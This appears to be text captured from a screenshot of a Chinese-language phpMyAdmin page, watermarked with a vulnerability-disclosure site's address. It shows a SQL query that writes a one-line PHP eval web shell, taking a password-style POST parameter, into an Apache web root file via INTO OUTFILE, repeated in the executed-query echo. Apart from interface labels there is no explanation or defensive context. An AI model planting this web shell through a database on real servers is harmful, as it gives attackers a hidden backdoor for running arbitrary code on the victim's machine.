 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
更多
SELECT "<?php @eval($_POST['pass']);?>"
INTO OUTFILE '/usr/local/apache2/htdocs/hbp2/111.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST['pass']);?>" into outfile '/usr/local/apache2
/htdocs/hbp2/111.php';
www.wooyun.org